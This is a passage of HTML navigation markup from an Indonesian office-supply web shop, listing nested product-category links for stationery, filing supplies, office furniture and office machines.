first"><a href="https://www.tokobinamandiri.com/alat-alat-kantor/pensil/isi-pensil-dan-isi-ulang.html" ><span>isi pensil</span></a></li><li  class="level2 nav-1-19-2 category-item"><a href="https://www.tokobinamandiri.com/alat-alat-kantor/pensil/set-pena-dan-pensil.html" ><span>Paket Ujian</span></a></li><li  class="level2 nav-1-19-3 category-item"><a href="https://www.tokobinamandiri.com/alat-alat-kantor/pensil/kotak-pena-dan-pensil.html" ><span>Pensil Case</span></a></li><li  class="level2 nav-1-19-4 category-item"><a href="https://www.tokobinamandiri.com/alat-alat-kantor/pensil/pensil-kaca-dermatograph.html" ><span>Pensil Kaca Dermatograph</span></a></li><li  class="level2 nav-1-19-5 category-item"><a href="https://www.tokobinamandiri.com/alat-alat-kantor/pensil/pensil-kayu.html" ><span>Pensil Kayu</span></a></li><li  class="level2 nav-1-19-6 category-item"><a href="https://www.tokobinamandiri.com/alat-alat-kantor/pensil/pensil-mekanik.html" ><span>Pensil Mekanik</span></a></li><li  class="level2 nav-1-19-7 category-item"><a href="https://www.tokobinamandiri.com/alat-alat-kantor/pensil/serutan-pensil.html" ><span>Serutan Pensil</span></a></li><li  class="level2 nav-1-19-8 category-item"><a href="https://www.tokobinamandiri.com/alat-alat-kantor/pensil/serutan-pensil-elektrik.html" ><span>Serutan Pensil Electrik</span></a></li><li  class="level2 nav-1-19-9 category-item last"><a href="https://www.tokobinamandiri.com/alat-alat-kantor/pensil/serutan-pensil-puter.html" ><span>Serutan Pensil Putar</span></a></li></ul></li><li  class="level1 nav-1-20 category-item parent"><a href="https://www.tokobinamandiri.com/alat-alat-kantor/spidol.html" ><span>Spidol</span></a><ul class="level1 submenu"><li  class="level2 nav-1-20-1 category-item first"><a href="https://www.tokobinamandiri.com/alat-alat-kantor/spidol/isi-ulang-spidol.html" ><span>Isi Ulang Spidol</span></a></li><li  class="level2 nav-1-20-2 category-item"><a href="https://www.tokobinamandiri.com/alat-alat-kantor/spidol/spidol-ohp.html" ><span>Spidol OHP</span></a></li><li  class="level2 nav-1-20-3 category-item"><a href="https://www.tokobinamandiri.com/alat-alat-kantor/spidol/spidol-paint-marker.html" ><span>Spidol Paint Marker</span></a></li><li  class="level2 nav-1-20-4 category-item"><a href="https://www.tokobinamandiri.com/alat-alat-kantor/spidol/spidol-pen.html" ><span>spidol pen</span></a></li><li  class="level2 nav-1-20-5 category-item"><a href="https://www.tokobinamandiri.com/alat-alat-kantor/spidol/spidol-permanen.html" ><span>Spidol Permanen</span></a></li><li  class="level2 nav-1-20-6 category-item"><a href="https://www.tokobinamandiri.com/alat-alat-kantor/spidol/spidol-permanen-jumbo.html" ><span>Spidol Permanen Jumbo</span></a></li><li  class="level2 nav-1-20-7 category-item"><a href="https://www.tokobinamandiri.com/alat-alat-kantor/spidol/spidol-poster-markers.html" ><span>Spidol Poster Markers</span></a></li><li  class="level2 nav-1-20-8 category-item"><a href="https://www.tokobinamandiri.com/alat-alat-kantor/spidol/spidol-whiteboard.html" ><span>Spidol Whiteboard</span></a></li><li  class="level2 nav-1-20-9 category-item last"><a href="https://www.tokobinamandiri.com/alat-alat-kantor/spidol/spidol-whiteboard-jumbo.html" ><span>Spidol Whiteboard Jumbo</span></a></li></ul></li><li  class="level1 nav-1-21 category-item"><a href="https://www.tokobinamandiri.com/alat-alat-kantor/penanda-tulisan-stabilo.html" ><span>Highlighter Penanda Tulisan</span></a></li><li  class="level1 nav-1-22 category-item parent"><a href="https://www.tokobinamandiri.com/alat-alat-kantor/stapler.html" ><span>#Stapler #Staples #Remover</span></a><ul class="level1 submenu"><li  class="level2 nav-1-22-1 category-item first"><a href="https://www.tokobinamandiri.com/alat-alat-kantor/stapler/gun-tacker.html" ><span>Gun Tacker</span></a></li><li  class="level2 nav-1-22-2 category-item"><a href="https://www.tokobinamandiri.com/alat-alat-kantor/stapler/pembuka-staples.html" ><span>Pembuka Staples</span></a></li><li  class="level2 nav-1-22-3 category-item"><a href="https://www.tokobinamandiri.com/alat-alat-kantor/stapler/stapler-kantor.html" ><span>Stapler</span></a></li><li  class="level2 nav-1-22-4 category-item"><a href="https://www.tokobinamandiri.com/alat-alat-kantor/stapler/stapler-elektrik.html" ><span>Stapler Electric</span></a></li><li  class="level2 nav-1-22-5 category-item"><a href="https://www.tokobinamandiri.com/alat-alat-kantor/stapler/heavy-duty-hd-stapler.html" ><span>Stapler Jilid</span></a></li><li  class="level2 nav-1-22-6 category-item last"><a href="https://www.tokobinamandiri.com/alat-alat-kantor/stapler/paku-tembak-dan-staples.html" ><span>Staples</span></a></li></ul></li><li  class="level1 nav-1-23 category-item parent"><a href="https://www.tokobinamandiri.com/alat-alat-kantor/stempel.html" ><span>#Stempel #Stamp Ink #Stamp pad</span></a><ul class="level1 submenu"><li  class="level2 nav-1-23-1 category-item first"><a href="https://www.tokobinamandiri.com/alat-alat-kantor/stempel/bantalan-tinta.html" ><span>Bantalan Tinta</span></a></li><li  class="level2 nav-1-23-2 category-item"><a href="https://www.tokobinamandiri.com/alat-alat-kantor/stempel/stempel-angka.html" ><span>Stempel Angka Automatic</span></a></li><li  class="level2 nav-1-23-3 category-item"><a href="https://www.tokobinamandiri.com/alat-alat-kantor/stempel/stempel-kantor.html" ><span>Stempel Kantor</span></a></li><li  class="level2 nav-1-23-4 category-item"><a href="https://www.tokobinamandiri.com/alat-alat-kantor/stempel/stempel-tanggal.html" ><span>Stempel Tanggal</span></a></li><li  class="level2 nav-1-23-5 category-item last"><a href="https://www.tokobinamandiri.com/alat-alat-kantor/stempel/tinta-stempel.html" ><span>Tinta Stempel</span></a></li></ul></li><li  class="level1 nav-1-24 category-item parent"><a href="https://www.tokobinamandiri.com/alat-alat-kantor/catatan-tempel.html" ><span>Sticky Notes (Post-It)</span></a><ul class="level1 submenu"><li  class="level2 nav-1-24-1 category-item first"><a href="https://www.tokobinamandiri.com/alat-alat-kantor/catatan-tempel/easel-pads.html" ><span>Easel Pads</span></a></li><li  class="level2 nav-1-24-2 category-item"><a href="https://www.tokobinamandiri.com/alat-alat-kantor/catatan-tempel/flags.html" ><span>Flags</span></a></li><li  class="level2 nav-1-24-3 category-item"><a href="https://www.tokobinamandiri.com/alat-alat-kantor/catatan-tempel/note-dispenser.html" ><span>Note Dispenser</span></a></li><li  class="level2 nav-1-24-4 category-item"><a href="https://www.tokobinamandiri.com/alat-alat-kantor/catatan-tempel/page-marker.html" ><span>Page Marker</span></a></li><li  class="level2 nav-1-24-5 category-item"><a href="https://www.tokobinamandiri.com/alat-alat-kantor/catatan-tempel/sticky-notes-color.html" ><span>Sticky Notes Color</span></a></li><li  class="level2 nav-1-24-6 category-item"><a href="https://www.tokobinamandiri.com/alat-alat-kantor/catatan-tempel/sticky-notes-yellow.html" ><span>Sticky Notes Yellow</span></a></li><li  class="level2 nav-1-24-7 category-item"><a href="https://www.tokobinamandiri.com/alat-alat-kantor/catatan-tempel/super-sticky-notes-color.html" ><span>Super Sticky Notes Color</span></a></li><li  class="level2 nav-1-24-8 category-item last"><a href="https://www.tokobinamandiri.com/alat-alat-kantor/catatan-tempel/tabs.html" ><span>Tabs</span></a></li></ul></li><li  class="level1 nav-1-25 category-item"><a href="https://www.tokobinamandiri.com/alat-alat-kantor/dispenser-selotip.html" ><span>Tape Cutter &amp; Dispenser</span></a></li><li  class="level1 nav-1-26 category-item parent"><a href="https://www.tokobinamandiri.com/alat-alat-kantor/perlengkapan-umum-kantor.html" ><span>Alat Alat Kantor Lainnya</span></a><ul class="level1 submenu"><li  class="level2 nav-1-26-1 category-item first"><a href="https://www.tokobinamandiri.com/alat-alat-kantor/perlengkapan-umum-kantor/bel-panggilan.html" ><span>Call Bell</span></a></li><li  class="level2 nav-1-26-2 category-item"><a href="https://www.tokobinamandiri.com/alat-alat-kantor/perlengkapan-umum-kantor/alat-penghitung-pitch-manual.html" ><span>Hand Counter</span></a></li><li  class="level2 nav-1-26-3 category-item"><a href="https://www.tokobinamandiri.com/alat-alat-kantor/perlengkapan-umum-kantor/kaca-pembesar.html" ><span>Kaca Pembesar</span></a></li><li  class="level2 nav-1-26-4 category-item"><a href="https://www.tokobinamandiri.com/alat-alat-kantor/perlengkapan-umum-kantor/karet-gelang.html" ><span>Karet Gelang</span></a></li><li  class="level2 nav-1-26-5 category-item"><a href="https://www.tokobinamandiri.com/alat-alat-kantor/perlengkapan-umum-kantor/pembuka-surat.html" ><span>Letter Opener</span></a></li><li  class="level2 nav-1-26-6 category-item"><a href="https://www.tokobinamandiri.com/alat-alat-kantor/perlengkapan-umum-kantor/sponge-hitung-uang.html" ><span>Money Sponge</span></a></li><li  class="level2 nav-1-26-7 category-item"><a href="https://www.tokobinamandiri.com/alat-alat-kantor/perlengkapan-umum-kantor/plat-nama.html" ><span>Plat nama (Name Plates)</span></a></li><li  class="level2 nav-1-26-8 category-item"><a href="https://www.tokobinamandiri.com/alat-alat-kantor/perlengkapan-umum-kantor/paku-tusuk-styrofoam-dan-paku-payung-kecil.html" ><span>Push Pin &amp; Paku Payung</span></a></li><li  class="level2 nav-1-26-9 category-item last"><a href="https://www.tokobinamandiri.com/alat-alat-kantor/perlengkapan-umum-kantor/tusukan-nota.html" ><span>Tusukan Nota</span></a></li></ul></li><li  class="level1 nav-1-27 category-item parent"><a href="https://www.tokobinamandiri.com/catalog/category/view/s/stempel-stamp-ink-stamp-pad/id/670/" ><span>Stempel Stamp Ink Stamp pad</span></a><ul class="level1 submenu"><li  class="level2 nav-1-27-1 category-item first"><a href="https://www.tokobinamandiri.com/catalog/category/view/s/stempel-angka-automatic/id/671/" ><span>Stempel Angka Automatic</span></a></li><li  class="level2 nav-1-27-2 category-item"><a href="https://www.tokobinamandiri.com/catalog/category/view/s/stempel-tanggal/id/681/" ><span>Stempel Tanggal</span></a></li><li  class="level2 nav-1-27-3 category-item last"><a href="https://www.tokobinamandiri.com/catalog/category/view/s/bantalan-tinta/id/682/" ><span>Bantalan Tinta</span></a></li></ul></li><li  class="level1 nav-1-28 category-item parent"><a href="https://www.tokobinamandiri.com/catalog/category/view/s/cutter-mata-pisau-alas-potong/id/672/" ><span>Cutter mata Pisau Alas Potong</span></a><ul class="level1 submenu"><li  class="level2 nav-1-28-1 category-item first"><a href="https://www.tokobinamandiri.com/catalog/category/view/s/cutter-blade/id/673/" ><span>Cutter Blade</span></a></li><li  class="level2 nav-1-28-2 category-item"><a href="https://www.tokobinamandiri.com/catalog/category/view/s/cutting-mats/id/678/" ><span>Cutting Mats</span></a></li><li  class="level2 nav-1-28-3 category-item last"><a href="https://www.tokobinamandiri.com/catalog/category/view/s/cutter/id/680/" ><span>Cutter</span></a></li></ul></li><li  class="level1 nav-1-29 category-item parent"><a href="https://www.tokobinamandiri.com/catalog/category/view/s/penghapus-correction-tape-tip-ex/id/674/" ><span>Penghapus Correction Tape Tip-Ex</span></a><ul class="level1 submenu"><li  class="level2 nav-1-29-1 category-item first"><a href="https://www.tokobinamandiri.com/catalog/category/view/s/correction-fluids-tip-ex/id/675/" ><span>Correction Fluids (Tip-Ex)</span></a></li><li  class="level2 nav-1-29-2 category-item"><a href="https://www.tokobinamandiri.com/catalog/category/view/s/correction-tapes/id/676/" ><span>Correction Tapes</span></a></li><li  class="level2 nav-1-29-3 category-item"><a href="https://www.tokobinamandiri.com/catalog/category/view/s/penghapus-pena-ballpoint/id/677/" ><span>Penghapus Pena Ballpoint</span></a></li><li  class="level2 nav-1-29-4 category-item"><a href="https://www.tokobinamandiri.com/catalog/category/view/s/penghapus-pensil/id/679/" ><span>Penghapus Pensil</span></a></li><li  class="level2 nav-1-29-5 category-item last"><a href="https://www.tokobinamandiri.com/catalog/category/view/s/penghapus-papan-tulis-whiteboard/id/686/" ><span>Penghapus Papan Tulis Whiteboard</span></a></li></ul></li><li  class="level1 nav-1-30 category-item last parent"><a href="https://www.tokobinamandiri.com/catalog/category/view/s/stapler-staples-remover/id/683/" ><span>Stapler Staples Remover</span></a><ul class="level1 submenu"><li  class="level2 nav-1-30-1 category-item first"><a href="https://www.tokobinamandiri.com/catalog/category/view/s/stapler/id/684/" ><span>Stapler</span></a></li><li  class="level2 nav-1-30-2 category-item last"><a href="https://www.tokobinamandiri.com/catalog/category/view/s/staples/id/685/" ><span>Staples</span></a></li></ul></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://www.tokobinamandiri.com/penyimpanan-dan-penataan-arsip.html"  class="level-top" ><span>Penyimpanan &amp; Penataan Arsip</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first"><a href="https://www.tokobinamandiri.com/penyimpanan-dan-penataan-arsip/album-kartu-nama.html" ><span>Album Kartu Nama</span></a></li><li  class="level1 nav-2-2 category-item parent"><a href="https://www.tokobinamandiri.com/penyimpanan-dan-penataan-arsip/binder.html" ><span>Binder</span></a><ul class="level1 submenu"><li  class="level2 nav-2-2-1 category-item first"><a href="https://www.tokobinamandiri.com/penyimpanan-dan-penataan-arsip/binder/binder-cd.html" ><span>Binder CD</span></a></li><li  class="level2 nav-2-2-2 category-item"><a href="https://www.tokobinamandiri.com/penyimpanan-dan-penataan-arsip/binder/binder-kartu-nama.html" ><span>Binder Kartu Nama</span></a></li><li  class="level2 nav-2-2-3 category-item"><a href="https://www.tokobinamandiri.com/penyimpanan-dan-penataan-arsip/binder/insert-ring-binder.html" ><span>Insert Ring Binder</span></a></li><li  class="level2 nav-2-2-4 category-item"><a href="https://www.tokobinamandiri.com/penyimpanan-dan-penataan-arsip/binder/multi-ring-binder.html" ><span>Multi Ring Binder</span></a></li><li  class="level2 nav-2-2-5 category-item"><a href="https://www.tokobinamandiri.com/penyimpanan-dan-penataan-arsip/binder/pipe-binder.html" ><span>Pipe Binder</span></a></li><li  class="level2 nav-2-2-6 category-item last"><a href="https://www.tokobinamandiri.com/penyimpanan-dan-penataan-arsip/binder/ring-binder.html" ><span>Ring Binder</span></a></li></ul></li><li  class="level1 nav-2-3 category-item"><a href="https://www.tokobinamandiri.com/penyimpanan-dan-penataan-arsip/boxfile-box-arsip.html" ><span>Box File &amp; Box Arsip</span></a></li><li  class="level1 nav-2-4 category-item parent"><a href="https://www.tokobinamandiri.com/penyimpanan-dan-penataan-arsip/index-pemisah.html" ><span>Dividers &amp; Indexes</span></a><ul class="level1 submenu"><li  class="level2 nav-2-4-1 category-item first"><a href="https://www.tokobinamandiri.com/penyimpanan-dan-penataan-arsip/index-pemisah/alphabetical-indexes.html" ><span>Alphabetical Indexes</span></a></li><li  class="level2 nav-2-4-2 category-item"><a href="https://www.tokobinamandiri.com/penyimpanan-dan-penataan-arsip/index-pemisah/color-indexes.html" ><span>Color Indexes</span></a></li><li  class="level2 nav-2-4-3 category-item"><a href="https://www.tokobinamandiri.com/penyimpanan-dan-penataan-arsip/index-pemisah/monthly-indexes.html" ><span>Monthly Indexes</span></a></li><li  class="level2 nav-2-4-4 category-item"><a href="https://www.tokobinamandiri.com/penyimpanan-dan-penataan-arsip/index-pemisah/numerical-indexes.html" ><span>Numerical Indexes</span></a></li><li  class="level2 nav-2-4-5 category-item last"><a href="https://www.tokobinamandiri.com/penyimpanan-dan-penataan-arsip/index-pemisah/multi-ring-dividers.html" ><span>Multi Ring Dividers</span></a></li></ul></li><li  class="level1 nav-2-5 category-item parent"><a href="https://www.tokobinamandiri.com/penyimpanan-dan-penataan-arsip/map-berkas.html" ><span>Map berkas</span></a><ul class="level1 submenu"><li  class="level2 nav-2-5-1 category-item first"><a href="https://www.tokobinamandiri.com/penyimpanan-dan-penataan-arsip/map-berkas/business-file.html" ><span>Business File</span></a></li><li  class="level2 nav-2-5-2 category-item"><a href="https://www.tokobinamandiri.com/penyimpanan-dan-penataan-arsip/map-berkas/card-case.html" ><span>Card Case</span></a></li><li  class="level2 nav-2-5-3 category-item"><a href="https://www.tokobinamandiri.com/penyimpanan-dan-penataan-arsip/map-berkas/clip-files.html" ><span>Clip File</span></a></li><li  class="level2 nav-2-5-4 category-item"><a href="https://www.tokobinamandiri.com/penyimpanan-dan-penataan-arsip/map-berkas/expanding-file.html" ><span>Expanding File</span></a></li><li  class="level2 nav-2-5-5 category-item"><a href="https://www.tokobinamandiri.com/penyimpanan-dan-penataan-arsip/map-berkas/map-gantung.html" ><span>Hang Map</span></a></li><li  class="level2 nav-2-5-6 category-item"><a href="https://www.tokobinamandiri.com/penyimpanan-dan-penataan-arsip/map-berkas/computer-file.html" ><span>Map Computer File </span></a></li><li  class="level2 nav-2-5-7 category-item"><a href="https://www.tokobinamandiri.com/penyimpanan-dan-penataan-arsip/map-berkas/map-kertas.html" ><span>Map Kertas</span></a></li><li  class="level2 nav-2-5-8 category-item"><a href="https://www.tokobinamandiri.com/penyimpanan-dan-penataan-arsip/map-berkas/map-plastik.html" ><span>Map Plastik</span></a></li><li  class="level2 nav-2-5-9 category-item"><a href="https://www.tokobinamandiri.com/penyimpanan-dan-penataan-arsip/map-berkas/plastik-pelindung-kertas.html" ><span>Plastik Pocket</span></a></li><li  class="level2 nav-2-5-10 category-item"><a href="https://www.tokobinamandiri.com/penyimpanan-dan-penataan-arsip/map-berkas/spring-file.html" ><span>Spring File</span></a></li><li  class="level2 nav-2-5-11 category-item"><a href="https://www.tokobinamandiri.com/penyimpanan-dan-penataan-arsip/map-berkas/stopmap.html" ><span>Stopmap</span></a></li><li  class="level2 nav-2-5-12 category-item"><a href="https://www.tokobinamandiri.com/penyimpanan-dan-penataan-arsip/map-berkas/zipper-bag.html" ><span>Zipper Bag</span></a></li><li  class="level2 nav-2-5-13 category-item"><a href="https://www.tokobinamandiri.com/penyimpanan-dan-penataan-arsip/map-berkas/zip-pocket.html" ><span>Zipper Pocket</span></a></li><li  class="level2 nav-2-5-14 category-item last"><a href="https://www.tokobinamandiri.com/penyimpanan-dan-penataan-arsip/map-berkas/map-computer-file.html" ><span>Map Computer File</span></a></li></ul></li><li  class="level1 nav-2-6 category-item parent"><a href="https://www.tokobinamandiri.com/penyimpanan-dan-penataan-arsip/map-presentasi.html" ><span>Map Presentasi</span></a><ul class="level1 submenu"><li  class="level2 nav-2-6-1 category-item first"><a href="https://www.tokobinamandiri.com/penyimpanan-dan-penataan-arsip/map-presentasi/display-book.html" ><span>Display Book</span></a></li><li  class="level2 nav-2-6-2 category-item"><a href="https://www.tokobinamandiri.com/penyimpanan-dan-penataan-arsip/map-presentasi/flipover.html" ><span>FlipOver</span></a></li><li  class="level2 nav-2-6-3 category-item last"><a href="https://www.tokobinamandiri.com/penyimpanan-dan-penataan-arsip/map-presentasi/map-ijazah-dan-rapot.html" ><span>Map Ijazah &amp; Rapot</span></a></li></ul></li><li  class="level1 nav-2-7 category-item parent"><a href="https://www.tokobinamandiri.com/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file.html" ><span>Ordner (Lever Arch File)</span></a><ul class="level1 submenu"><li  class="level2 nav-2-7-1 category-item first"><a href="https://www.tokobinamandiri.com/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file/ordner-karton.html" ><span>Ordner Karton</span></a></li><li  class="level2 nav-2-7-2 category-item last"><a href="https://www.tokobinamandiri.com/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file/ordner-plastik.html" ><span>Ordner Plastik</span></a></li></ul></li><li  class="level1 nav-2-8 category-item"><a href="https://www.tokobinamandiri.com/penyimpanan-dan-penataan-arsip/paper-fastener.html" ><span>Paper Fastener</span></a></li><li  class="level1 nav-2-9 category-item"><a href="https://www.tokobinamandiri.com/penyimpanan-dan-penataan-arsip/tempat-kartu-nama.html" ><span>Tempat Kartu Nama</span></a></li><li  class="level1 nav-2-10 category-item last"><a href="https://www.tokobinamandiri.com/penyimpanan-dan-penataan-arsip/wadah-dan-kotak-cd-dvd.html" ><span>Wadah &amp; Casing CD</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://www.tokobinamandiri.com/perabot-kantor-dan-sekolah.html"  class="level-top" ><span>Perabot Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first parent"><a href="https://www.tokobinamandiri.com/perabot-kantor-dan-sekolah/brankas.html" ><span>Brankas</span></a><ul class="level1 submenu"><li  class="level2 nav-3-1-1 category-item first"><a href="https://www.tokobinamandiri.com/perabot-kantor-dan-sekolah/brankas/brankas-digital.html" ><span>Brankas Digital</span></a></li><li  class="level2 nav-3-1-2 category-item last"><a href="https://www.tokobinamandiri.com/perabot-kantor-dan-sekolah/brankas/brankas-manual.html" ><span>Brankas Manual</span></a></li></ul></li><li  class="level1 nav-3-2 category-item"><a href="https://www.tokobinamandiri.com/perabot-kantor-dan-sekolah/cash-box-kotak-uang-tunai.html" ><span>Cash Boxes</span></a></li><li  class="level1 nav-3-3 category-item"><a href="https://www.tokobinamandiri.com/perabot-kantor-dan-sekolah/cash-drawer.html" ><span>Cash Drawer</span></a></li><li  class="level1 nav-3-4 category-item"><a href="https://www.tokobinamandiri.com/perabot-kantor-dan-sekolah/filling-kabinet.html" ><span>Filling Kabinet</span></a></li><li  class="level1 nav-3-5 category-item"><a href="https://www.tokobinamandiri.com/perabot-kantor-dan-sekolah/key-house-and-key-ring.html" ><span>Key House &amp; Key ring</span></a></li><li  class="level1 nav-3-6 category-item"><a href="https://www.tokobinamandiri.com/perabot-kantor-dan-sekolah/kursi-meja-sekolah.html" ><span>Kursi &amp; Meja Sekolah</span></a></li><li  class="level1 nav-3-7 category-item parent"><a href="https://www.tokobinamandiri.com/perabot-kantor-dan-sekolah/kursi-kantor.html" ><span>Kursi Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-3-7-1 category-item first"><a href="https://www.tokobinamandiri.com/perabot-kantor-dan-sekolah/kursi-kantor/kursi-direktur.html" ><span>Kursi Direktur</span></a></li><li  class="level2 nav-3-7-2 category-item"><a href="https://www.tokobinamandiri.com/perabot-kantor-dan-sekolah/kursi-kantor/kursi-kuliah.html" ><span>Kursi Kuliah</span></a></li><li  class="level2 nav-3-7-3 category-item"><a href="https://www.tokobinamandiri.com/perabot-kantor-dan-sekolah/kursi-kantor/kursi-manager.html" ><span>Kursi Manager</span></a></li><li  class="level2 nav-3-7-4 category-item"><a href="https://www.tokobinamandiri.com/perabot-kantor-dan-sekolah/kursi-kantor/kursi-staff.html" ><span>Kursi Staff</span></a></li><li  class="level2 nav-3-7-5 category-item last"><a href="https://www.tokobinamandiri.com/perabot-kantor-dan-sekolah/kursi-kantor/kursi-tunggu.html" ><span>Kursi Tunggu</span></a></li></ul></li><li  class="level1 nav-3-8 category-item parent"><a href="https://www.tokobinamandiri.com/perabot-kantor-dan-sekolah/lemari-arsip.html" ><span>Lemari Arsip</span></a><ul class="level1 submenu"><li  class="level2 nav-3-8-1 category-item first"><a href="https://www.tokobinamandiri.com/perabot-kantor-dan-sekolah/lemari-arsip/cupboard.html" ><span>Cupboard</span></a></li><li  class="level2 nav-3-8-2 category-item"><a href="https://www.tokobinamandiri.com/perabot-kantor-dan-sekolah/lemari-arsip/mobile-file-manual.html" ><span>Mobile File manual</span></a></li><li  class="level2 nav-3-8-3 category-item"><a href="https://www.tokobinamandiri.com/perabot-kantor-dan-sekolah/lemari-arsip/mobile-file-mekanik.html" ><span>Mobile File Mechanic</span></a></li><li  class="level2 nav-3-8-4 category-item last"><a href="https://www.tokobinamandiri.com/perabot-kantor-dan-sekolah/lemari-arsip/multifile-kabinet.html" ><span>Multifile Kabinet</span></a></li></ul></li><li  class="level1 nav-3-9 category-item"><a href="https://www.tokobinamandiri.com/perabot-kantor-dan-sekolah/lemari-dan-loker-penyimpanan.html" ><span>Locker</span></a></li><li  class="level1 nav-3-10 category-item parent"><a href="https://www.tokobinamandiri.com/perabot-kantor-dan-sekolah/meja-kantor.html" ><span>Meja Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-3-10-1 category-item first"><a href="https://www.tokobinamandiri.com/perabot-kantor-dan-sekolah/meja-kantor/1-biro.html" ><span>satu biro</span></a></li><li  class="level2 nav-3-10-2 category-item"><a href="https://www.tokobinamandiri.com/perabot-kantor-dan-sekolah/meja-kantor/0-5-biro.html" ><span>setengah biro</span></a></li><li  class="level2 nav-3-10-3 category-item"><a href="https://www.tokobinamandiri.com/perabot-kantor-dan-sekolah/meja-kantor/laci-gantung.html" ><span>Laci Gantung</span></a></li><li  class="level2 nav-3-10-4 category-item"><a href="https://www.tokobinamandiri.com/perabot-kantor-dan-sekolah/meja-kantor/meja-meeting.html" ><span>Meja Meeting</span></a></li><li  class="level2 nav-3-10-5 category-item last"><a href="https://www.tokobinamandiri.com/perabot-kantor-dan-sekolah/meja-kantor/meja-samping.html" ><span>Meja Samping</span></a></li></ul></li><li  class="level1 nav-3-11 category-item"><a href="https://www.tokobinamandiri.com/perabot-kantor-dan-sekolah/meja-lipat.html" ><span>Meja Lipat</span></a></li><li  class="level1 nav-3-12 category-item"><a href="https://www.tokobinamandiri.com/perabot-kantor-dan-sekolah/stasiun-kerja-dan-kubikel.html" ><span>Partisi (Work Station)</span></a></li><li  class="level1 nav-3-13 category-item"><a href="https://www.tokobinamandiri.com/perabot-kantor-dan-sekolah/lemari-buku-dan-book-end.html" ><span>Rak Buku &amp; Book End</span></a></li><li  class="level1 nav-3-14 category-item last"><a href="https://www.tokobinamandiri.com/perabot-kantor-dan-sekolah/troli-kantor.html" ><span>Troli Kantor</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://www.tokobinamandiri.com/peralatan-mesin-kantor-dan-sekolah.html"  class="level-top" ><span>Peralatan Mesin Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first"><a href="https://www.tokobinamandiri.com/peralatan-mesin-kantor-dan-sekolah/jam-alarm.html" ><span>Jam Alarm</span></a></li><li  class="level1 nav-4-2 category-item parent"><a href="https://www.tokobinamandiri.com/peralatan-mesin-kantor-dan-sekolah/kalkulator.html" ><span>Kalkulator</span></a><ul class="level1 submenu"><li  class="level2 nav-4-2-1 category-item first"><a href="https://www.tokobinamandiri.com/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-dasar.html" ><span>Basic Calculators</span></a></li><li  class="level2 nav-4-2-2 category-item"><a href="https://www.tokobinamandiri.com/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-finansial.html" ><span>Financial Calculators</span></a></li><li  class="level2 nav-4-2-3 category-item"><a href="https://www.tokobinamandiri.com/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-print-struk.html" ><span>Printing Calculators</span></a></li><li  class="level2 nav-4-2-4 category-item last"><a href="https://www.tokobinamandiri.com/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-ilmiah.html" ><span>Scientific Calculators</span></a></li></ul></li><li  class="level1 nav-4-3 category-item parent"><a href="https://www.tokobinamandiri.com/peralatan-mesin-kantor-dan-sekolah/laminating.html" ><span>Laminating</span></a><ul class="level1 submenu"><li  class="level2 nav-4-3-1 category-item first"><a href="https://www.tokobinamandiri.com/peralatan-mesin-kantor-dan-sekolah/laminating/mesin-laminating.html" ><span>Mesin Laminating</span></a></li><li  class="level2 nav-4-3-2 category-item last"><a href="https://www.tokobinamandiri.com/peralatan-mesin-kantor-dan-sekolah/laminating/plastik-laminating-pak-dan-lembaran.html" ><span>Plastik Laminating</span></a></li></ul></li><li  class="level1 nav-4-4 category-item parent"><a href="https://www.tokobinamandiri.com/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari.html" ><span>Mesin Absensi &amp; Pembaca Sidik Jari</span></a><ul class="level1 submenu"><li  class="level2 nav-4-4-1 category-item first"><a href="https://www.tokobinamandiri.com/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/mesin-absen-kartu.html" ><span>Mesin Absensi Kartu</span></a></li><li  class="level2 nav-4-4-2 category-item"><a href="https://www.tokobinamandiri.com/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/pembaca-sidik-jari.html" ><span>Pembaca Sidik Jari</span></a></li><li  class="level2 nav-4-4-3 category-item last"><a href="https://www.tokobinamandiri.com/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/mesin-validasi-patrol.html" ><span>Validasi &amp; Patrol</span></a></li></ul></li><li  class="level1 nav-4-5 category-item"><a href="https://www.tokobinamandiri.com/peralatan-mesin-kantor-dan-sekolah/pendeteksi-uang-palsu.html" ><span>Mesin Pendeteksi Uang Palsu</span></a></li><li  class="level1 nav-4-6 category-item"><a href="https://www.tokobinamandiri.com/peralatan-mesin-kantor-dan-sekolah/penghancur-kertas-kantor.html" ><span>Mesin Penghancur Kertas</span></a></li><li  class="level1 nav-4-7 category-item"><a href="https://www.tokobinamandiri.com/peralatan-mesin-kantor-dan-sekolah/mesin-penghitung-kartu.html" ><span>Mesin Penghitung Kartu</span></a></li><li  class="level1 nav-4-8 category-item"><a href="https://www.tokobinamandiri.com/peralatan-mesin-kantor-dan-sekolah/mesin-penghitung-uang-kertas-dan-koin.html" ><span>Mesin Penghitung Uang</span></a></li><li  class="level1 nav-4-9 category-item"><a href="https://www.tokobinamandiri.com/peralatan-mesin-kantor-dan-sekolah/mesin-sealer.html" ><span>Mesin Sealer</span></a></li><li  class="level1 nav-4-10 category-item"><a href="https://www.tokobinamandiri.com/peralatan-mesin-kantor-dan-sekolah/mesin-tera-meterai.html" ><span>Mesin Tera Meterai</span></a></li><li  class="level1 nav-4-11 category-item parent"><a href="https://www.tokobinamandiri.com/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid.html" ><span>Perlengkapan Jilid</span></a><ul class="level1 submenu"><li  class="level2 nav-4-11-1 category-item first"><a href="https://www.tokobinamandiri.com/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/cover-jilid.html" 